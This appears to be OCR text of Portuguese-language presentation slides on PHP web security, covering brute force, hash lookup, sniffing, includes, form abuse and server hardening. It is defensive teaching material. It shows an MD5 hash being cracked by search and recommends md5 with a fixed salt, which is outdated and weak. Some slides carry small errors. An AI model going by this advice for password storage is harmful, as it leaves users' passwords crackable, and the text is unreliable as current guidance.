[1]<http://phpsec.org/projects/vulnerabilities/securityfocus.html> [2]<http://securityfocus.com/vulnerabilities>



## Tá todo mundo aí ainda?



# **O que é?**

O ataque por força bruta baseia-se na busca exaustiva da informação procurada, através de tentativa e erro com todas as possibilidades existentes.

## **Como ocorre?**

O usuário mal intencionado acessa o formulário no qual irá tentar o ataque e utiliza um programa, estipulando uma cadeia de caracteres e um tamanho máximo para a frase. O programa irá tentar todas as combinações possíveis até que uma dê certo.

**Atenção...**

Este tipo de ataque é bastante semelhante ao **Ataque de Dicionário**. A diferença é que o dicionário esgota suas possibilidades mais rápido utilizando apenas palavras existentes e senhas comuns.

## **Como evitar**

Existem dois meios bastante comuns de evitar este tipo de ataque: limite de tentativas e limite de tempo entre uma tentativa e outra.

Leia mais sobre Sess. Hijacking: <http://tinyurl.com/mais-sobre-brute-force>



# **O que é?**

Semelhante ao ataque de força bruta, porém diretamente a um hash (md5, sha1, etc).

## **Como ocorre?**

É a mistura de um ataque de força bruta com um ataque de dicionário. De posse do hash, o invasor utiliza este ataque para testar combinações que possam gerar o hash procurado até que se chegue à resposta correta.

# **Exemplo**

Caso o usuário malicioso obtenha acesso aos hashs de senha (apenas visualizar), ele ainda assim terá de descobrir a senha que está ali.

O problema está em confiar apenas na criptografia de hashs comuns como **md5** e **sha1**.

## **Exemplo**

Vamos pegar como exemplo a palavra **abacaxi**. O hash md5 referente é **4b96d5c1ff312eea069ddc760794963d**.

Supondo que obtemos este hash do banco de dados, basta digitá-lo no Google e em alguns segundos estamos prontos.

## **Exemplo**



4b96d5c1ff312eea069ddc760794963d

Pesquisar Pesquisa avancada

Pesquisar: (a) a web ⊙ páginas em português ⊙ páginas do Brasil

Web **+** Mostrar opcões...

Resultados 1 - 3 de 3 para 4b96d5c1ff312eea069ddc760794963d (0,61 segundos)

#### MD5 Hash 4b96d5c1ff312eea069ddc760794963d in Klartext umwandeln - [Traduzir esta página ]

MD5 Hash 4b96d5c1ff312eea069ddc760794963d in Klartext umwandeln Diese Webseite bietet die Möglichkeit MD5 Hashes in Klartext umzuwandeln. www.md5-db.de/4b96d5c1ff312eea069ddc760794963d.html - Em cache - © 图 区

c0llision - distributed Im/md5/ntlm password recovering network - [Traduzir esta página ]

2008-09-30 19:10:23, 4b96d5c1ff312eea069ddc760794963d, cracked, abacaxi, 2008-09-30 19:07:00, d9e2a2843213fb3bc105862808740283, cracked, alswl22 ... md5crack.ath.cx/list.php?type=md5&page=5407 -  $\circledcirc$  |  $\overline{\wedge}$  |  $\times$ 

#### THORAN.eu - Cracker - [Traduzir esta página ]

4b96d5c1ff312eea069ddc760794963d, abacaxi, 6a960f8222c895aaa6c952bf2f47159f, 808812. defa50a7babc2b727c44fe4e03905bf4, 181818 ... www.thoran.eu/cracker/page/80/t/ping;jsessionid... - <a>

808812.defa50a7babc2b727c44fe4e03905bf4,181818... 4b96d5c1ff312eea069ddc760794963d, abacaxi. 6a960f8222c895aaa6c952bf2f47159f, **IHORAN.eu - Cracker - [ Traduzir esta página ]** 

## **Como evitar**

A técnica mais utilizada e que reduz drasticamente a chance de este ataque dar certo, é "temperar" suas senhas.

Ao inserir uma string arbitrária antes de criptografar a senha, este ataque torna-se praticamente inefetivo.

À essa string arbitrária damos o nome de **salt**.

## **Como evitar**

Digamos que seu salt será **rocknroll**.

Ao aplicar a criptografia na sua string, você deverá concatenar com o seu salt.

md5('rocknroll' . \$senha)

Se a senha for **abacaxi** teremos o seguinte hash: **0a5cefae5c742e8a914f486db9ea45ef**. E pra esse o Google não tem resposta! ;)

Leia mais sobre Rainbow Table:<http://tinyurl.com/mais-sobre-rainbow-table>



# **O que é?**

Este ataque baseia-se em capturar na rede um pacote descriptografado com os dados de autenticação de algum usuário.

## **Como ocorre?**

Monitorando a rede pode-se visualizar todos os pacotes. Todas as requisições via POST e GET normalmente estão abertas à visualização.

## **Como evitar**

Proteja a sua conexão com SSL. Utilizando este protocolo você irá assegurar que a comunicação entre o cliente e o servidor, mesmo que interceptada, não possa ser decifrada.

Utilize sempre o POST (por ser uma forma mais segura) e lembre-se de sempre colocar o protocolo **HTTPS**.

## **Como evitar**

Você pode também redirecionar o usuário para a página de login (o formulário em si) sempre com HTTPS.

Não existe nenhuma razão técnica para isso, apenas psicológica. O usuário costuma sentir-se mais seguro quando está colocando sua senha em uma página com cadeado. :)

Leia mais sobre Sniffing: <http://tinyurl.com/mais-sobre-sniffing>

## OUTROS TIPOS de ameaça



Existem outras ameaças que vão além da alçada do programador. Outras podem ser evitadas se alguns cuidados forem tomados.

- Includes
- Abuso de formulários
- Diretrizes (register\_globlals, display\_errors, etc)
- Exposição do phpinfo

## **Includes**

A inclusão de arquivos via **include()** e **require()**, embora muito útil, pode ter consequencias muito ruins se não utilizada corretamente.

É muito comum a inclusão de arquivos recebidos via URL sem que a string seja filtrada.

## **Includes**

Outro ponto que você deve estar atento é quanto ao uso de extensões que o seu servidor web não "conheça".

Evite extensões do tipo **.inc**. Se for fazê-lo, prefira algo do tipo **meuarquivo.inc.php**.

## **Includes**

Funções que você pode utilizar para filtrar os dados recebidos e evitar um ataque de XSS ou a exposição do seu código:

- basename()
- file exists()

## **Abuso de formulários**

Esteja sempre atento ao uso de seus formulários.

O maior erro que você pode cometer é colocar os possíveis e-mails dentro do seu formulário.

Isto abrirá uma brecha em que o usuário mal intencionado poderá inserir endereços arbitrários e utilizar o seu formulário como disseminador de SPAM.

## **Diretrizes**

Algumas diretrizes, quando bem configuradas, podem aumentar a segurança da sua aplicação.

- register\_globals
- display\_errors
- log\_errors

# **Exposição do phpinfo**

É incrível o número de páginas espalhadas pela web que possuem um arquivo **phpinfo.php** em sua raiz.

A primeira ação tomada por um usuário mal intencionado é verificar a existência desse arquivo e de variantes do seu nome como **info.php**, **php.php**, etc.
## MAIS ALGUNS cuidados





Existem mais alguns cuidados que você pode tomar para assegurar que será mais difícil conseguir realizar um ataque bem sucedido contra a sua aplicação.

- Lei do menor privilégio (SQL)
- Ocultação de cabeçalhos HTTP
- Examine sempre os logs

## **Lei do menor privilégio (SQL)**

Sempre que possível, crie mais de um usuário para acesso ao banco de dados. Não é uma boa idéia utilizar o usuário administrador (root) para acessar o banco através do site.

# **Lei do menor privilégio (SQL)**

Crie usuários que só tenham permissão de **leitura** e usuários que só tenham permissão de **escrita**.

Caso, devido a algum infortuno do destino, alguém consiga invadir o seu sistema terá apenas permissões limitadas.

## **Ocultação de cabeçalhos HTTP**

Sempre que você acessa uma página, o servidor envia cabeçalhos HTTP para o seu browser.

Dentro deste cabeçalhos podemos encontrar algumas informações interessantes.

### **Ocultação de cabeçalhos HTTP**

#### nnn

Terminal - bash  $-87\times26$ 

Deviant:~ rafaeljagues\$ lwp-request -ed localhost Connection: close Date: Sat, 14 Nov 2009 10:52:09 GMT Server: Apache/2.0.59 (Unix) PHP/5.2.6 DAV/2 Content-Length: 2527 Content-Type: text/html Client-Date: Sat, 14 Nov 2009 10:52:09 GMT Client-Peer: 127.0.0.1:80 Client-Response-Num: 1 Title: Index of /

Deviant: $\sim$  rafaeljagues\$

## **Ocultação de cabeçalhos HTTP**

Dentro do arquivo **httpd.conf** do Apache você pode alterar o nível de exposição da versão das aplicações instaladas no seu servidor.

Para tanto, você deve alterar a diretiva **ServerTokens**.

## **Ocultação de cabeçalhos HTTP**

**ServerTokens** valor\_desejado

- **Prod:** Apache
- **Major:** Apache/2
- **Minor:** Apache/2.0
- **Min:** Apache/2.0.59
- **OS:** Apache/2.0.59 (Unix)
- **Full:** Apache/2.0.59 (Unix) PHP/5.2.6

## **Examine sempre os logs**

Esteja atento aos logs e, se possível, utilize ferramentas de monitoramento de tráfego (como AWStats e Webalizer) para analisar possíveis tentativas de ataque à sua página.

## Vai à luta?

Então pesquise também:

•Ataque de negação de serviço (DoS) •Testes de Invasão (Penetration Test) •Cross-site Request Forgery (XRFS) •Ataque Físico

